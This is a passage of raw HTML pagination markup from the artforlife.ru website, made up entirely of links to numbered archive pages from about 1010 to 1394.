href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  